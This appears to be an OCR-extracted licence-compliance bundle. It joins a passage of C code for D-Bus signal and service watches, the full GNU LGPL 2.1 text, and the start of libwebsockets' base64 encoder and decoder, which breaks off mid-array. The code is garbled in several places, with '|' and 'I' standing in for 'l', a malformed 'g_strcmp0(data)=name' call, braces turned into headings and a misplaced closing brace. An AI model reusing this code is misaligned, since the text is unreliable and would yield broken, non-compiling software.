cb->user\_data = user\_data;

```
cb->id = ++listener_id;
```
if (data->lock)

data->processed = g\_slist\_append(data->processed, cb);

else

```
data->callbacks = g_slist_append(data->callbacks, cb);
```
return cb;

}

static void service\_data\_free(struct service\_data \*data)

{

struct filter\_callback \*callback = data->callback;

dbus\_connection\_unref(data->conn);

if (data->call)

dbus\_pending\_call\_unref(data->call);

if (data->id)

g\_source\_remove(data->id);

g\_free(data->name);

g\_free(data);

callback->data = NULL;

# }

static gboolean filter\_data\_remove\_callback(struct filter\_data \*data,

struct filter\_callback \*cb)

### {

data->callbacks = g\_slist\_remove(data->callbacks, cb);

data->processed = g\_slist\_remove(data->processed, cb);

/\* Cancel pending operations \*/

if (cb->data) {

if (cb->data->call)

dbus\_pending\_call\_cancel(cb->data->call);

service\_data\_free(cb->data);

}

if (cb->destroy\_func)

cb->destroy\_func(cb->user\_data);

g\_free(cb);

/\* Don't remove the filter if other callbacks exist or data is lock

\* processing callbacks \*/

if (data->callbacks || data->lock)

return TRUE;

if (data->registered && !remove\_match(data))

return FALSE;

listeners = g\_slist\_remove(listeners, data);

filter\_data\_free(data);

return TRUE;

}

static DBusHandlerResult signal\_filter(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

```
struct filter_data *data = user_data;
```
struct filter\_callback \*cb;

while (data->callbacks) {

cb = data->callbacks->data;

if (cb->signal\_func && !cb->signal\_func(connection, message,

```
cb->user_data)) {
```
filter\_data\_remove\_callback(data, cb); continue;

}

/\* Check if the watch was removed/freed by the callback

\* function \*/

if (!g\_slist\_find(data->callbacks, cb))

continue;

data->callbacks = g\_slist\_remove(data->callbacks, cb);

data->processed = g\_slist\_append(data->processed, cb);

}

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

static void update\_name\_cache(const char \*name, const char \*owner)

## {

```
GSList *l;
```

```
for (I = listeners; | != NULL; | = l->next) {
```

```
struct filter_data *data = l->data;
```

```
if (g_strcmp0(data)=name, name) != 0)
```
continue;

```
g_free(data->owner);
               data->owner = g_strdup(owner);
       }
}
static const char *check_name_cache(const char *name)
{
       GSList *l;
```

```
for (l = listeners; l != NULL; l = l->next) {
```
struct filter\_data \*data = l->data;

if (g\_strcmp0(data->name, name) != 0)

```
continue;
               return data->owner;
       }
       return NULL;
}
```
static DBusHandlerResult service\_filter(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct filter\_data \*data = user\_data;

struct filter\_callback \*cb;

char \*name, \*old, \*new;

if (!dbus\_message\_get\_args(message, NULL,

DBUS\_TYPE\_STRING, &name,

DBUS\_TYPE\_STRING, &old,

DBUS\_TYPE\_STRING, &new,

DBUS\_TYPE\_INVALID)) {

error("Invalid arguments for NameOwnerChanged signal");

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

}

update\_name\_cache(name, new);

while (data->callbacks) {

cb = data->callbacks->data;

```
if (*new == '\0') {
```
if (cb->disc\_func)

cb->disc\_func(connection, cb->user\_data);

} else {

```
if (cb->conn_func)
```
cb->conn\_func(connection, cb->user\_data);

}

/\* Check if the watch was removed/freed by the callback

\* function \*/

if (!g\_slist\_find(data->callbacks, cb))

continue;

/\* Only auto remove if it is a bus name watch \*/

if (data->argument[0] == ':' &&

 $(cb$ ->conn\_func == NULL || cb->disc\_func == NULL)) {

filter\_data\_remove\_callback(data, cb);

continue;

}

data->callbacks = g\_slist\_remove(data->callbacks, cb);

```
data->processed = g_slist_append(data->processed, cb);
```
return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

}

}

static DBusHandlerResult message\_filter(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct filter\_data \*data;

const char \*sender, \*path, \*iface, \*member, \*arg = NULL;

GSList \*current, \*delete\_listener = NULL;

/\* Only filter signals \*/

if (dbus\_message\_get\_type(message) != DBUS\_MESSAGE\_TYPE\_SIGNAL)

```
return DBUS_HANDLER_RESULT_NOT_YET_HANDLED;
```
sender = dbus\_message\_get\_sender(message);

path = dbus\_message\_get\_path(message);

iface = dbus\_message\_get\_interface(message);

member = dbus\_message\_get\_member(message);

dbus message get args(message, NULL, DBUS TYPE STRING, &arg, DBUS TYPE INVALID);

/\* Sender is always the owner \*/

```
if (sender == NULL)
```
### return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

for (current = listeners; current != NULL; current = current->next) {

data = current->data;

if (connection != data->connection)

continue;

if (data->owner && g\_str\_equal(sender, data->owner) == FALSE) continue;

if (data->path && g\_str\_equal(path, data->path) == FALSE)

continue;

if (data->interface && g\_str\_equal(iface,

data->interface) == FALSE)

continue;

if (data->member && g\_str\_equal(member, data->member) == FALSE)

continue;

if (data->argument && g\_str\_equal(arg,

data->argument) == FALSE)

continue;

```
if (data->handle_func) {
```

```
data->lock = TRUE;
```
data->handle\_func(connection, message, data);

```
data->callbacks = data->processed;
```

```
data->processed = NULL;
```

```
data->lock = FALSE;
```

```
}
```

```
if (!data->callbacks)
```
delete\_listener = g\_slist\_prepend(delete\_listener,

current);

}

```
if (delete_listener == NULL)
```
return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

for (current = delete\_listener; current != NULL;

current = delete\_listener->next) {

GSList \*l = current->data;

data = l->data;

```
/* Has any other callback added callbacks back to this data? */
if (data->callbacks != NULL)
        continue;
remove_match(data);
```
listeners = g\_slist\_delete\_link(listeners, l);

filter\_data\_free(data);

}

g\_slist\_free(delete\_listener);

return DBUS\_HANDLER\_RESULT\_NOT\_YET\_HANDLED;

}

static gboolean update\_service(void \*user\_data)

{

struct service\_data \*data = user\_data;

struct filter\_callback \*cb = data->callback;

DBusConnection \*conn;

update\_name\_cache(data->name, data->owner);

conn = dbus\_connection\_ref(data->conn);

service\_data\_free(data);

if (cb->conn\_func)

cb->conn\_func(conn, cb->user\_data);

dbus\_connection\_unref(conn);

return FALSE;

}

static void service\_reply(DBusPendingCall \*call, void \*user\_data)

{

struct service\_data \*data = user\_data;

DBusMessage \*reply;

DBusError err;

reply = dbus\_pending\_call\_steal\_reply(call);

if (reply == NULL)

return;

dbus\_error\_init(&err);

if (dbus\_set\_error\_from\_message(&err, reply))

goto fail;

if (dbus\_message\_get\_args(reply, &err,

DBUS\_TYPE\_STRING, &data->owner,

#### DBUS\_TYPE\_INVALID) == FALSE)

goto fail;

update\_service(data);

goto done;

fail:

error("%s", err.message);

dbus\_error\_free(&err);

service\_data\_free(data);

done:

dbus\_message\_unref(reply);

}

static void check\_service(DBusConnection \*connection,

const char \*name,

struct filter\_callback \*callback)

{

DBusMessage \*message;

struct service\_data \*data;

data = g\_try\_malloc0(sizeof(\*data));

 $if (data == NULL)$  {

error("Can't allocate data structure");

```
return;
```
}

data->conn = dbus\_connection\_ref(connection);

```
data->name = g_strdup(name);
```

```
data->callback = callback;
```

```
callback->data = data;
```

```
data->owner = check_name_cache(name);
```

```
if (data->owner != NULL) {
```

```
data->id = g_idle_add(update_service, data);
```
return;

}

```
message = dbus_message_new_method_call(DBUS_SERVICE_DBUS,
              DBUS_PATH_DBUS, DBUS_INTERFACE_DBUS, "GetNameOwner");
if (message == NULL) {
       error("Can't allocate new message");
       g_free(data);
       return;
}
```
dbus\_message\_append\_args(message, DBUS\_TYPE\_STRING, &name,

DBUS\_TYPE\_INVALID);

if (dbus\_connection\_send\_with\_reply(connection, message,

```
&data->call, -1) == FALSE) {
        error("Failed to execute method call");
        g_free(data);
        goto done;
}
if (data->call == NULL) {
        error("D-Bus connection not available");
        g_free(data);
        goto done;
}
```
dbus\_pending\_call\_set\_notify(data->call, service\_reply, data, NULL);

done:

dbus\_message\_unref(message);

}

guint g\_dbus\_add\_service\_watch(DBusConnection \*connection, const char \*name,

GDBusWatchFunction connect,

GDBusWatchFunction disconnect,

void \*user\_data, GDBusDestroyFunction destroy)

{

struct filter\_data \*data;

struct filter\_callback \*cb;

if (name == NULL)

return 0;

data = filter\_data\_get(connection, service\_filter, NULL, NULL,

```
DBUS_INTERFACE_DBUS, "NameOwnerChanged",
```
name);

if (data == NULL)

return 0;

cb = filter\_data\_add\_callback(data, connect, disconnect, NULL, destroy,

user\_data);

 $if (cb == NULL)$ 

return 0;

if (connect)

check\_service(connection, name, cb);

return cb->id;

}

guint g\_dbus\_add\_disconnect\_watch(DBusConnection \*connection, const char \*name,

GDBusWatchFunction func,

void \*user\_data, GDBusDestroyFunction destroy)

return g\_dbus\_add\_service\_watch(connection, name, NULL, func, user\_data, destroy);

}

guint g\_dbus\_add\_signal\_watch(DBusConnection \*connection,

const char \*sender, const char \*path,

const char \*interface, const char \*member,

GDBusSignalFunction function, void \*user\_data,

GDBusDestroyFunction destroy)

{

struct filter\_data \*data;

struct filter\_callback \*cb;

data = filter\_data\_get(connection, signal\_filter, sender, path,

interface, member, NULL);

if (data == NULL)

return 0;

cb = filter\_data\_add\_callback(data, NULL, NULL, function, destroy,

user\_data);

 $if (cb == NULL)$ 

return 0;

if (data->name != NULL && data->name\_watch == 0)

data->name\_watch = g\_dbus\_add\_service\_watch(connection,

data->name, NULL,

NULL, NULL, NULL);

return cb->id;

}

guint g\_dbus\_add\_properties\_watch(DBusConnection \*connection,

const char \*sender, const char \*path,

const char \*interface,

GDBusSignalFunction function, void \*user\_data,

GDBusDestroyFunction destroy)

{

struct filter\_data \*data;

struct filter\_callback \*cb;

data = filter\_data\_get(connection, signal\_filter, sender, path,

DBUS\_INTERFACE\_PROPERTIES, "PropertiesChanged",

interface);

if (data == NULL)

return 0;

cb = filter\_data\_add\_callback(data, NULL, NULL, function, destroy,

user\_data);

 $if (cb == NULL)$ 

```
return 0;
```

```
if (data->name != NULL && data->name_watch == 0)
```
data->name\_watch = g\_dbus\_add\_service\_watch(connection,

data->name, NULL,

NULL, NULL, NULL);

return cb->id;

}

gboolean g\_dbus\_remove\_watch(DBusConnection \*connection, guint id)

{

```
struct filter_data *data;
struct filter_callback *cb;
```
GSList \*ldata;

if ( $id == 0$ )

return FALSE;

for (Idata = listeners; Idata; Idata = Idata->next) {

```
data = ldata->data;
```
cb = filter\_data\_find\_callback(data, id);

if (cb) {

filter\_data\_remove\_callback(data, cb);

```
return TRUE;
               }
       }
        return FALSE;
}
void g_dbus_remove_all_watches(DBusConnection *connection)
{
       struct filter_data *data;
       while ((data = filter_data_find(connection))) {
               listeners = g_slist_remove(listeners, data);
               filter_data_call_and_free(data);
       }
}
```
GNU LESSER GENERAL PUBLIC LICENSE

Version 2.1, February 1999

Copyright (C) 1991, 1999 Free Software Foundation, Inc.

51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA

Everyone is permitted to copy and distribute verbatim copies

of this license document, but changing it is not allowed.

[This is the first released version of the Lesser GPL. It also counts

as the successor of the GNU Library Public License, version 2, hence

the version number 2.1.]

#### Preamble

The licenses for most software are designed to take away your freedom to share and change it. By contrast, the GNU General Public Licenses are intended to guarantee your freedom to share and change free software--to make sure the software is free for all its users.

This license, the Lesser General Public License, applies to some specially designated software packages- typically libraries--of the Free Software Foundation and other authors who decide to use it. You can use it too, but we suggest you first think carefully about whether this license or the ordinary General Public License is the better strategy to use in any particular case, based on the explanations below.

When we speak of free software, we are referring to freedom of use, not price. Our General Public Licenses are designed to make sure that you have the freedom to distribute copies of free software (and charge for this service if you wish); that you receive source code or can get it if you want it; that you can change the software and use pieces of it in new free programs; and that you are informed that you can do these things.

To protect your rights, we need to make restrictions that forbid distributors to deny you these rights or to ask you to surrender these rights. These restrictions translate to certain responsibilities for you if you distribute copies of the library or if you modify it.

For example, if you distribute copies of the library, whether gratis or for a fee, you must give the recipients all the rights that we gave you. You must make sure that they, too, receive or can get the source code. If you link other code with the library, you must provide complete object files to the recipients, so that they can relink them with the library after making changes to the library and recompiling it. And you must show them these terms so they know their rights.

We protect your rights with a two-step method: (1) we copyright the library, and (2) we offer you this license, which gives you legal permission to copy, distribute and/or modify the library.

To protect each distributor, we want to make it very clear that there is no warranty for the free library. Also, if the library is modified by someone else and passed on, the recipients should know that what they have is not the original version, so that the original author's reputation will not be affected by problems that might be introduced by others.

Finally, software patents pose a constant threat to the existence of any free program. We wish to make sure that a company cannot effectively restrict the users of a free program by obtaining a restrictive license from a patent holder. Therefore, we insist that any patent license obtained for a version of the library must be consistent with the full freedom of use specified in this license.

Most GNU software, including some libraries, is covered by the ordinary GNU General Public License. This license, the GNU Lesser General Public License, applies to certain designated libraries, and is quite different from the ordinary General Public License. We use this license for certain libraries in order to permit linking those libraries into non-free programs.

When a program is linked with a library, whether statically or using a shared library, the combination of the two is legally speaking a combined work, a derivative of the original library. The ordinary General Public License therefore permits such linking only if the entire combination fits its criteria of freedom. The Lesser General Public License permits more lax criteria for linking other code with the library.

We call this license the "Lesser" General Public License because it does Less to protect the user's freedom than the ordinary General Public License. It also provides other free software developers Less of an advantage over competing non-free programs. These disadvantages are the reason we use the ordinary General Public License for many libraries. However, the Lesser license provides advantages in certain special circumstances.

For example, on rare occasions, there may be a special need to encourage the widest possible use of a certain library, so that it becomes a de-facto standard. To achieve this, non-free programs must be allowed to use the library. A more frequent case is that a free library does the same job as widely used non-free libraries. In this case, there is little to gain by limiting the free library to free software only, so we use the Lesser General Public License.

In other cases, permission to use a particular library in non-free programs enables a greater number of people to use a large body of free software. For example, permission to use the GNU C Library in nonfree programs enables many more people to use the whole GNU operating system, as well as its variant, the GNU/Linux operating system.

Although the Lesser General Public License is Less protective of the users' freedom, it does ensure that the user of a program that is linked with the Library has the freedom and the wherewithal to run that program using a modified version of the Library.

The precise terms and conditions for copying, distribution and modification follow. Pay close attention to the difference between a "work based on the library" and a "work that uses the library". The former contains code derived from the library, whereas the latter must be combined with the library in order to run.

### TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION

0. This License Agreement applies to any software library or other program which contains a notice placed by the copyright holder or other authorized party saying it may be distributed under the terms of this Lesser General Public License (also called "this License"). Each licensee is addressed as "you".

A "library" means a collection of software functions and/or data prepared so as to be conveniently linked with application programs (which use some of those functions and data) to form executables.
The "Library", below, refers to any such software library or work which has been distributed under these terms. A "work based on the Library" means either the Library or any derivative work under copyright law: that is to say, a work containing the Library or a portion of it, either verbatim or with modifications and/or translated straightforwardly into another language. (Hereinafter, translation is included without limitation in the term "modification".)

"Source code" for a work means the preferred form of the work for making modifications to it. For a library, complete source code means all the source code for all modules it contains, plus any associated interface definition files, plus the scripts used to control compilation and installation of the library.

Activities other than copying, distribution and modification are not covered by this License; they are outside its scope. The act of running a program using the Library is not restricted, and output from such a program is covered only if its contents constitute a work based on the Library (independent of the use of the Library in a tool for writing it). Whether that is true depends on what the Library does and what the program that uses the Library does.

1. You may copy and distribute verbatim copies of the Library's complete source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and to the absence of any warranty; and distribute a copy of this License along with the Library.

You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

2. You may modify your copy or copies of the Library or any portion of it, thus forming a work based on the Library, and copy and distribute such modifications or work under the terms of Section 1 above, provided that you also meet all of these conditions:

a) The modified work must itself be a software library.

b) You must cause the files modified to carry prominent notices stating that you changed the files and the date of any change.

c) You must cause the whole of the work to be licensed at no charge to all third parties under the terms of this License.

d) If a facility in the modified Library refers to a function or a table of data to be supplied by an application program that uses the facility, other than as an argument passed when the facility is invoked, then you must make a good faith effort to ensure that, in the event an application does not supply such function or table, the facility still operates, and performs whatever part of its purpose remains meaningful.

(For example, a function in a library to compute square roots has a purpose that is entirely well-defined independent of the application. Therefore, Subsection 2d requires that any application-supplied

function or table used by this function must be optional: if the application does not supply it, the square root function must still compute square roots.)

These requirements apply to the modified work as a whole. If identifiable sections of that work are not derived from the Library, and can be reasonably considered independent and separate works in themselves, then this License, and its terms, do not apply to those sections when you distribute them as separate works. But when you distribute the same sections as part of a whole which is a work based on the Library, the distribution of the whole must be on the terms of this License, whose permissions for other licensees extend to the entire whole, and thus to each and every part regardless of who wrote it.

Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely by you; rather, the intent is to exercise the right to control the distribution of derivative or collective works based on the Library.

In addition, mere aggregation of another work not based on the Library with the Library (or with a work based on the Library) on a volume of a storage or distribution medium does not bring the other work under the scope of this License.

3. You may opt to apply the terms of the ordinary GNU General Public License instead of this License to a given copy of the Library. To do this, you must alter all the notices that refer to this License, so that they refer to the ordinary GNU General Public License, version 2, instead of to this License. (If a newer version than version 2 of the ordinary GNU General Public License has appeared, then you can specify that version instead if you wish.) Do not make any other change in these notices.

Once this change is made in a given copy, it is irreversible for that copy, so the ordinary GNU General Public License applies to all subsequent copies and derivative works made from that copy.

This option is useful when you wish to copy part of the code of the Library into a program that is not a library.

4. You may copy and distribute the Library (or a portion or derivative of it, under Section 2) in object code or executable form under the terms of Sections 1 and 2 above provided that you accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange.

If distribution of object code is made by offering access to copy from a designated place, then offering equivalent access to copy the source code from the same place satisfies the requirement to distribute the source code, even though third parties are not compelled to copy the source along with the object code.

5. A program that contains no derivative of any portion of the Library, but is designed to work with the Library by being compiled or linked with it, is called a "work that uses the Library". Such a work, in isolation, is not a derivative work of the Library, and therefore falls outside the scope of this License.

However, linking a "work that uses the Library" with the Library creates an executable that is a derivative of the Library (because it contains portions of the Library), rather than a "work that uses the library". The executable is therefore covered by this License. Section 6 states terms for distribution of such executables.

When a "work that uses the Library" uses material from a header file that is part of the Library, the object code for the work may be a derivative work of the Library even though the source code is not. Whether this is true is especially significant if the work can be linked without the Library, or if the work is itself a library. The threshold for this to be true is not precisely defined by law.

If such an object file uses only numerical parameters, data structure layouts and accessors, and small macros and small inline functions (ten lines or less in length), then the use of the object file is unrestricted, regardless of whether it is legally a derivative work. (Executables containing this object code plus portions of the Library will still fall under Section 6.)

Otherwise, if the work is a derivative of the Library, you may distribute the object code for the work under the terms of Section 6. Any executables containing that work also fall under Section 6, whether or not they are linked directly with the Library itself.

6. As an exception to the Sections above, you may also combine or link a "work that uses the Library" with the Library to produce a work containing portions of the Library, and distribute that work under terms of your choice, provided that the terms permit modification of the work for the customer's own use and reverse engineering for debugging such modifications.

You must give prominent notice with each copy of the work that the Library is used in it and that the Library and its use are covered by this License. You must supply a copy of this License. If the work during execution displays copyright notices, you must include the copyright notice for the Library among them, as well as a reference directing the user to the copy of this License. Also, you must do one of these things:

a) Accompany the work with the complete corresponding machine-readable source code for the Library including whatever changes were used in the work (which must be distributed under Sections 1 and 2 above); and, if the work is an executable linked with the Library, with the complete machine-readable "work that uses the Library", as object code and/or source code, so that the user can modify the Library and then relink to produce a modified executable containing the modified Library. (It is understood that the user who changes the contents of definitions files in the Library will not necessarily be able to recompile the application to use the modified definitions.)

b) Use a suitable shared library mechanism for linking with the Library. A suitable mechanism is one that (1) uses at run time a copy of the library already present on the user's computer system, rather than copying library functions into the executable, and (2) will operate properly with a modified version of the library, if the user installs one, as long as the modified version is interface-compatible with the version that the work was made with.

c) Accompany the work with a written offer, valid for at least three years, to give the same user the materials specified in Subsection 6a, above, for a charge no more than the cost of performing this distribution.

d) If distribution of the work is made by offering access to copy from a designated place, offer equivalent access to copy the above specified materials from the same place.

e) Verify that the user has already received a copy of these materials or that you have already sent this user a copy.

For an executable, the required form of the "work that uses the Library" must include any data and utility programs needed for reproducing the executable from it. However, as a special exception, the materials to be distributed need not include anything that is normally distributed (in either source or binary form) with the major components (compiler, kernel, and so on) of the operating system on which the executable runs, unless that component itself accompanies the executable.

It may happen that this requirement contradicts the license restrictions of other proprietary libraries that do not normally accompany the operating system. Such a contradiction means you cannot use both them and the Library together in an executable that you distribute.

7. You may place library facilities that are a work based on the Library side-by-side in a single library together with other library facilities not covered by this License, and distribute such a combined library, provided that the separate distribution of the work based on the Library and of the other library facilities is otherwise permitted, and provided that you do these two things:

a) Accompany the combined library with a copy of the same work based on the Library, uncombined with any other library facilities. This must be distributed under the terms of the Sections above.

b) Give prominent notice with the combined library of the fact that part of it is a work based on the Library, and explaining where to find the accompanying uncombined form of the same work.

8. You may not copy, modify, sublicense, link with, or distribute the Library except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense, link with, or distribute the Library is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

9. You are not required to accept this License, since you have not signed it. However, nothing else grants you permission to modify or distribute the Library or its derivative works. These actions are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Library (or any work based on the Library), you indicate your acceptance of this License to do so, and all its terms and conditions for copying, distributing or modifying the Library or works based on it.

10. Each time you redistribute the Library (or any work based on the Library), the recipient automatically receives a license from the original licensor to copy, distribute, link with or modify the Library subject to

these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein. You are not responsible for enforcing compliance by third parties with this License.

11. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations under this License and any other pertinent obligations, then as a consequence you may not distribute the Library at all. For example, if a patent license would not permit royalty-free redistribution of the Library by all those who receive copies directly or indirectly through you, then the only way you could satisfy both it and this License would be to refrain entirely from distribution of the Library.

If any portion of this section is held invalid or unenforceable under any particular circumstance, the balance of the section is intended to apply, and the section as a whole is intended to apply in other circumstances.

It is not the purpose of this section to induce you to infringe any patents or other property right claims or to contest validity of any such claims; this section has the sole purpose of protecting the integrity of the free software distribution system which is implemented by public license practices. Many people have made generous contributions to the wide range of software distributed through that system in reliance on consistent application of that system; it is up to the author/donor to decide if he or she is willing to distribute software through any other system and a licensee cannot impose that choice.

This section is intended to make thoroughly clear what is believed to be a consequence of the rest of this License.

12. If the distribution and/or use of the Library is restricted in certain countries either by patents or by copyrighted interfaces, the original copyright holder who places the Library under this License may add an explicit geographical distribution limitation excluding those countries, so that distribution is permitted only in or among countries not thus excluded. In such case, this License incorporates the limitation as if written in the body of this License.

13. The Free Software Foundation may publish revised and/or new versions of the Lesser General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Library specifies a version number of this License which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Library does not specify a license version number, you may choose any version ever published by the Free Software Foundation.

14. If you wish to incorporate parts of the Library into other free programs whose distribution conditions are incompatible with these, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

# NO WARRANTY

15. BECAUSE THE LIBRARY IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE LIBRARY, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE LIBRARY "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE LIBRARY IS WITH YOU. SHOULD THE LIBRARY PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

16. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE LIBRARY AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE LIBRARY (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE LIBRARY TO OPERATE WITH ANY OTHER SOFTWARE), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

## END OF TERMS AND CONDITIONS

How to Apply These Terms to Your New Libraries

If you develop a new library, and you want it to be of the greatest possible use to the public, we recommend making it free software that everyone can redistribute and change. You can do so by permitting redistribution under these terms (or, alternatively, under the terms of the ordinary General Public License).

To apply these terms, attach the following notices to the library. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

one line to give the library's name and an idea of what it does.

Copyright (C) year name of author

This library is free software; you can redistribute it and/or

modify it under the terms of the GNU Lesser General Public License as published by the Free Software Foundation; either version 2.1 of the License, or (at your option) any later version.

This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public

License along with this library; if not, write to the Free Software

Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA

Also add information on how to contact you by electronic and paper mail.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the library, if necessary. Here is a sample; alter the names:

Yoyodyne, Inc., hereby disclaims all copyright interest in

the library `Frob' (a library for tweaking knobs) written

by James Random Hacker.

signature of Ty Coon, 1 April 1990

Ty Coon, President of Vice

That's all there is to it!

\*These are dynamically linked files isolated from the proprietary source code\*

base64-decode.c

/\*

\* This code originally came from here

\*

- \* http://base64.sourceforge.net/b64.c
- \*

\* with the following license:

\*

\* LICENCE: Copyright (c) 2001 Bob Trower, Trantor Standard Systems Inc.

\*

\* Permission is hereby granted, free of charge, to any person

obtaining a copy of this software and associated

documentation files (the "Software"), to deal in the

Software without restriction, including without limitation

the rights to use, copy, modify, merge, publish, distribute,

sublicense, and/or sell copies of the Software, and to

permit persons to whom the Software is furnished to do so,

- subject to the following conditions:
- \*

\* The above copyright notice and this permission notice shall

be included in all copies or substantial portions of the

Software.

\*

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY

KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE

WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR

PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS

\* OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR

- \* OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
- \* OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE
- \* SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
- \*

\* VERSION HISTORY:

Bob Trower 08/04/01 -- Create Version 0.00.00B

\*

\* I cleaned it up quite a bit to match the (linux kernel) style of the rest

\* of libwebsockets; this version is under LGPL2 like the rest of libwebsockets

\* since he explictly allows sublicensing, but I give the URL above so you can

\* get the original with Bob's super-liberal terms directly if you prefer.

\*/

#include <stdio.h>

#include <string.h>

#include "private-libwebsockets.h"

static const char encode[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"

"abcdefghijklmnopqrstuvwxyz0123456789+/";

static const char decode[] = "|\$\$\$}rstuvwxyz{\$\$\$\$\$\$\$>?@ABCDEFGHIJKLMNOPQRSTUVW"

"\$\$\$\$\$\$XYZ[\\]^\_`abcdefghijklmnopq";

int

lws\_b64\_encode\_string(const char \*in, int in\_len, char \*out, int out\_size)

{

```
unsigned char triple[3];
```
int i;

int len;

int line = 0;

int done = 0;

while (in\_len) {

len = 0;

```
for (i = 0; i < 3; i++) {
```
if (in\_len) {

triple $[i] = *in++;$ 

len++;

in\_len--;

} else

triple $[i] = 0;$ 

}

if (!len)

continue;

 $if (done + 4 >= out_size)$ 

return -1;

```
*out++ = encode[triple[0] >> 2];
```

```
*out++ = encode[((triple[0] & 0x03) << 4) |
```

```
 ((triple[1] & 0xf0) >> 4)];
        *out++ = (len > 1 ? encode[((triple[1] & 0x0f) << 2) |
                                     ((triple[2] & 0xc0) >> 6)] : '=');
        *out++ = (len > 2 ? encode[triple[2] & 0x3f] : '=');
        done += 4;
        line += 4;if (done + 1 >= out_size)return -1;
*out++ = '\0';
return done;
```
# /\*

}

\* returns length of decoded string in out, or -1 if out was too small

```
* according to out_size
```
}

\*/

```
int
```
lws\_b64\_decode\_string(const char \*in, char \*out, int out\_size)

{

int len;

int i;

int done = 0;

unsigned char v;

unsigned char quad[4];

while (\*in) {

len = 0; for  $(i = 0; i < 4 \& 8 \times \text{*} \text{in}; i++)$  {

> $v = 0;$ while (\*in && !v) {

> > $v = *in++;$ v = (v < 43 || v > 122) ? 0 : decode[v - 43]; if (v)  $v = (v == '5') ? 0 : v - 61;$ if (\*in) { len++;

> > > if (v)

```
quad[i] = v - 1;
```
} else

quad $[i] = 0;$ 

}

```
}
if (!len)
        continue;
```

```
if (out_size < (done + len - 1))
```
/\* out buffer is too small \*/

return -1;

```
if (len >= 2)
        *out++ = quad[0] << 2 | quad[1] >> 4;
if (len >= 3)
        *out++ = quad[1] << 4 | quad[2] >> 2;
```

```
if (len >= 4)
```

```
*out++ = ((quad[2] << 6) & 0xc0) | quad[3];
```

```
done += len - 1;
```
}

```
if (done + 1 >= out_size)
```
return -1;

\*out++ = '\0';

return done;

}

int

```
lws_b64_selftest(void)
```
{

```
char buf[64];
int n;
int test;
static const char * const plaintext[] = {
        "sanity check base 64"
};
static const char * const coded[] = {
